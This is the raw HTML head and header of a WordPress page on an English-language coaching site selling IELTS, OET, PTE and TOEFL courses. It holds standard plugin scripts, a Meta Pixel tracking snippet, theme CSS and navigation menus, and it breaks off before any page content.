<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.398;EXPM_AJAX_URL='https://speakinenglish.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><!-- HFCM by 99 Robots - Snippet # 1: Google webmaster -->
<meta name="google-site-verification" content="3u8mpuubOjhem5h-hMcq_sDJS31MgjK6Bt3nVC_Tl4I" />
<!-- /end HFCM by 99 Robots -->
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{ display: none; } @media screen and (max-width: 650px) { .wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;} }</style><link rel="alternate" hreflang="en-US" href="https://speakinenglish.in/mirbah-fujairah/"/>
<link rel="alternate" hreflang="en" href="https://speakinenglish.in/mirbah-fujairah/"/>
<meta name="theme-color" content="#fe0000">			<link rel="shortcut icon" href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/03/android-chrome-192x192-1.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1795725120569752', url);
      </script>
    <script type='text/javascript'>fbq('init', '1795725120569752', {}, {
    "agent": "wordpress-6.7.4-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1795725120569752&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style>		
		
		</style><style data-type="woodmart_shortcodes-custom-css">#wd-6093914648c96 .woodmart-title-container{color:#ffffff;}#wd-6093914d2292c .woodmart-text-block{line-height:30px;font-size:20px;color:#ffffff;}#wd-6093906adb9d8 .woodmart-text-block{line-height:30px;font-size:20px;color:#000000;}#wd-5e42343750bc3 .box-with-text{color:#19be43;}#wd-5e5647f9c9bb6 .box-with-text{color:#19be43;}#wd-5e561154b3fb2 .box-with-text{color:#19be43;}#wd-5e564c1d43f98 .box-with-text{color:#19be43;}#wd-5e5644327bba2 a{background-color:#fe0000;border-color:#fe0000;}#wd-5e5644327bba2 a:hover{background-color:#0b0e72;border-color:#0b0e72;}#wd-5ee72e10d1533 .woodmart-text-block{line-height:30px;font-size:20px;color:#000000;}#wd-5e53c81b12b6e .woodmart-title-container{color:#efefef;}#wd-5e53797b0e0de .woodmart-title-container{line-height:46px;font-size:36px;}#wd-5e561626b90b9 .woodmart-text-block{line-height:28px;font-size:18px;color:#000000;}#wd-5e5616cac13a3 .woodmart-text-block{line-height:28px;font-size:18px;color:#000000;}#wd-5e561c5fc414d a{background-color:#fe0000;border-color:#fe0000;}#wd-5e561c5fc414d a:hover{background-color:#0b0e72;border-color:#0b0e72;}@media (max-width: 1024px) {#wd-6093914d2292c .woodmart-text-block{line-height:28px;font-size:18px;}#wd-6093906adb9d8 .woodmart-text-block{line-height:28px;font-size:18px;}#wd-5ee72e10d1533 .woodmart-text-block{line-height:28px;font-size:18px;}#wd-5e53797b0e0de .woodmart-title-container{line-height:40px;font-size:30px;}#wd-5e561626b90b9 .woodmart-text-block{line-height:26px;font-size:16px;}#wd-5e5616cac13a3 .woodmart-text-block{line-height:26px;font-size:16px;}}@media (max-width: 767px) {#wd-6093914d2292c .woodmart-text-block{line-height:26px;font-size:16px;}#wd-6093906adb9d8 .woodmart-text-block{line-height:26px;font-size:16px;}#wd-5ee72e10d1533 .woodmart-text-block{line-height:26px;font-size:16px;}#wd-5e53797b0e0de .woodmart-title-container{line-height:34px;font-size:24px;}#wd-5e561626b90b9 .woodmart-text-block{line-height:24px;font-size:14px;}#wd-5e5616cac13a3 .woodmart-text-block{line-height:24px;font-size:14px;}}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1581404034234{margin-top: -50px !important;margin-bottom: 50px !important;}.vc_custom_1620284006659{margin-top: -50px !important;background-color: #83b735 !important;}.vc_custom_1620283858569{margin-bottom: 30px !important;border-bottom-width: 20px !important;padding-bottom: 30px !important;background-color: #f4e773 !important;}.vc_custom_1582549125730{border-bottom-width: 20px !important;}.vc_custom_1582549086336{border-top-width: 20px !important;border-bottom-width: 20px !important;padding-bottom: 20px !important;}.vc_custom_1582535645273{margin-top: 20px !important;margin-bottom: -20px !important;border-top-width: 10px !important;border-bottom-width: 1px !important;padding-top: 20px !important;padding-bottom: 0px !important;background-color: #0b0e72 !important;border-top-color: #f4f4f4 !important;border-top-style: solid !important;border-bottom-color: #f4f4f4 !important;border-bottom-style: solid !important;}.vc_custom_1581405170428{margin-top: 50px !important;margin-bottom: 0px !important;padding-bottom: 8vh !important;background-image: url(https://speakenglish.b-cdn.net/wp-content/uploads/2017/06/wood-o-background.svg?id=215) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1582548932787{padding-top: 15px !important;}.vc_custom_1582548932787{padding-top: 15px !important;}.vc_custom_1582528924199{margin-bottom: 60px !important;padding-top: 30px !important;}.vc_custom_1582701793852{margin-top: -50px !important;margin-bottom: 60px !important;}.vc_custom_1581419227223{background-color: #f4e773 !important;border-radius: 5px !important;}.vc_custom_1581419235001{margin-bottom: 70px !important;padding-bottom: 50px !important;background-color: #f4e773 !important;}.vc_custom_1481476949915{margin-bottom: 5vh !important;}.vc_custom_1582711140571{padding-top: 20px !important;padding-bottom: 20px !important;background-color: #f4e773 !important;}.vc_custom_1620283984764{margin-bottom: 5px !important;}.vc_custom_1582548533120{margin-bottom: 20px !important;}.vc_custom_1620303441297{margin-top: 20px !important;}.vc_custom_1620283536825{margin-top: 10px !important;}.vc_custom_1582548633934{margin-bottom: 0px !important;}.vc_custom_1620282849659{margin-top: 10px !important;border-top-width: 10px !important;background-color: #ffffff !important;}.vc_custom_1581416849801{margin-bottom: 0px !important;}.vc_custom_1582523709895{margin-top: 30px !important;margin-bottom: 15px !important;}.vc_custom_1581397091602{padding-top: 30px !important;padding-right: 20px !important;padding-bottom: 30px !important;padding-left: 20px !important;background-color: #caf6d5 !important;border-radius: 10px !important;}.vc_custom_1582712841232{padding-top: 30px !important;padding-right: 20px !important;padding-bottom: 30px !important;padding-left: 20px !important;background-color: #caf6d5 !important;border-radius: 10px !important;}.vc_custom_1582698850723{padding-top: 30px !important;padding-right: 20px !important;padding-bottom: 30px !important;padding-left: 20px !important;background-color: #caf6d5 !important;border-radius: 10px !important;}.vc_custom_1582713895128{padding-top: 30px !important;padding-right: 20px !important;padding-bottom: 30px !important;padding-left: 20px !important;background-color: #caf6d5 !important;border-radius: 10px !important;}.vc_custom_1620284185807{margin-top: 10px !important;background-color: #f4e773 !important;}.vc_custom_1592208918382{margin-top: 10px !important;}.vc_custom_1582549029721{margin-bottom: 30px !important;padding-bottom: 10px !important;}.vc_custom_1581313658565{padding-top: 0px !important;}.vc_custom_1582549004564{margin-bottom: 15px !important;padding-top: 10px !important;padding-bottom: 15px !important;}.vc_custom_1582528905182{margin-bottom: 30px !important;}.vc_custom_1582700089115{margin-top: 10px !important;}.vc_custom_1582700244617{margin-top: 10px !important;}.vc_custom_1581398453318{border-radius: 5px !important;}.vc_custom_1581405659864{margin-bottom: 30px !important;}.vc_custom_1582536699941{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1581405410969{margin-right: 10% !important;margin-bottom: 10px !important;margin-left: 10% !important;border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;background-color: #ffffff !important;border-left-color: #f8f8f8 !important;border-left-style: solid !important;border-right-color: #f8f8f8 !important;border-right-style: solid !important;border-top-color: #f8f8f8 !important;border-top-style: solid !important;border-bottom-color: #f8f8f8 !important;border-bottom-style: solid !important;}.vc_custom_1581405478913{margin-right: 10% !important;margin-bottom: 10px !important;margin-left: 10% !important;border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;background-color: #ffffff !important;border-left-color: #f8f8f8 !important;border-left-style: solid !important;border-right-color: #f8f8f8 !important;border-right-style: solid !important;border-top-color: #f8f8f8 !important;border-top-style: solid !important;border-bottom-color: #f8f8f8 !important;border-bottom-style: solid !important;}.vc_custom_1581405596410{margin-right: 10% !important;margin-bottom: 10px !important;margin-left: 10% !important;border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;background-color: #ffffff !important;border-left-color: #f8f8f8 !important;border-left-style: solid !important;border-right-color: #f8f8f8 !important;border-right-style: solid !important;border-top-color: #f8f8f8 !important;border-top-style: solid !important;border-bottom-color: #f8f8f8 !important;border-bottom-style: solid !important;}.vc_custom_1582713971629{background-color: #ffffff !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.04" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <script></script><script></script></head>

<body data-rsssl=1 class="page-template-default page page-id-5353 theme-woodmart woocommerce-no-js translatepress-en_US wrapper-full-width form-style-rounded form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on btns-default-3d btns-default-light btns-default-hover-light btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://speakinenglish.in/mirbah-fujairah/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://speakinenglish.in/mirbah-fujairah/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://speakinenglish.in/mirbah-fujairah/&media=https://speakinenglish.in/wp-includes/images/media/default.svg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://speakinenglish.in/mirbah-fujairah/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://speakinenglish.in/mirbah-fujairah/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-right navigation-style-bordered" role="navigation">
	<div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><i class="fa fa-envelope-o"></i><span class="nav-link-text">NEWSLETTER</span></a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://speakinenglish.in/mirbah-fujairah/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://speakinenglish.in/mirbah-fujairah/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://speakinenglish.in/mirbah-fujairah/&media=https://speakinenglish.in/wp-includes/images/media/default.svg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://speakinenglish.in/mirbah-fujairah/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://speakinenglish.in/mirbah-fujairah/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://speakinenglish.in/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Speak-in-English2.png" alt="Speak English" style="max-width: 180px;" />		</a>
								<a href="https://speakinenglish.in/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Speak-in-English2.png" alt="Speak English" style="max-width: 180px;" />			</a>
			</div>
</div>
<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://speakinenglish.in/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/ecs_ielts_logo.png" alt="Speak English" style="max-width: 150px;" />		</a>
								<a href="https://speakinenglish.in/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/ecs_ielts_logo.png" alt="Speak English" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-with-bg woodmart-ajax-search" action="https://speakinenglish.in/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-63"><a class="pf-value" href="https://speakinenglish.in/product-category/ielts/" data-val="ielts" data-title="IELTS" >IELTS</a>
</li>
	<li class="cat-item cat-item-70"><a class="pf-value" href="https://speakinenglish.in/product-category/oet/" data-val="oet" data-title="OET" >OET</a>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://speakinenglish.in/product-category/pte/" data-val="pte" data-title="PTE" >PTE</a>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://speakinenglish.in/product-category/spoken-english/" data-val="spoken-english" data-title="Spoken English" >Spoken English</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://speakinenglish.in/product-category/tesol-tefl/" data-val="tesol-tefl" data-title="TESOL / TEFL" >TESOL / TEFL</a>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://speakinenglish.in/product-category/toefl/" data-val="toefl" data-title="TOEFL" >TOEFL</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text login-side-opener"  title="My account">
			<a href="https://speakinenglish.in/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon with-product-count" title="My Wishlist">
	<a href="https://speakinenglish.in/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
							<span class="wishlist-count wd-tools-count">
					0				</span>
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="woodmart-compare-info-widget wd-tools-element wd-style-icon with-product-count" title="Compare products">
	<a href="https://speakinenglish.in/compare/">
		<span class="compare-icon wd-tools-icon">
			
							<span class="compare-count wd-tools-count">0</span>
					</span>
		<span class="compare-label wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://speakinenglish.in/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://speakinenglish.in/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Speak-in-English2.png" alt="Speak English" style="max-width: 179px;" />		</a>
								<a href="https://speakinenglish.in/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Speak-in-English2.png" alt="Speak English" style="max-width: 179px;" />			</a>
			</div>
</div>
<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://speakinenglish.in/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/ecs_ielts_logo.png" alt="Speak English" style="max-width: 179px;" />		</a>
								<a href="https://speakinenglish.in/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/ecs_ielts_logo.png" alt="Speak English" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://speakinenglish.in/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-separated" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3252 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://speakinenglish.in/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://speakinenglish.in/courses/" class="woodmart-nav-link"><span class="nav-link-text">Courses</span></a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://speakinenglish.in/tesol/" class="woodmart-nav-link"><span class="nav-link-text">TEFL / TESOL</span></a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://speakinenglish.in/oet/" class="woodmart-nav-link"><span class="nav-link-text">OET</span></a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://speakinenglish.in/study-aboard/" class="woodmart-nav-link"><span class="nav-link-text">Study Aboard</span></a></li>
<li id="menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://speakinenglish.in/speak-in-french/" class="woodmart-nav-link"><span class="nav-link-text">Study French</span></a></li>
<li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://speakinenglish.in/uk-free-placement-for-nursing/" class="woodmart-nav-link"><span class="nav-link-text">UK  Nursing</span></a></li>
<li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3387 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://ecruitmentsolutions.tcyonline.com/" class="woodmart-nav-link"><span class="nav-link-text">Mock Tests</span></a></li>
<li id="menu-item-3245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3245 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://speakinenglish.in/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3279 item-level-1"><a href="https://speakinenglish.in/certificates/" class="woodmart-nav-link"><span class="nav-link-text">Certificates</span></a></li>
</ul>
</div>
</div>
</li>
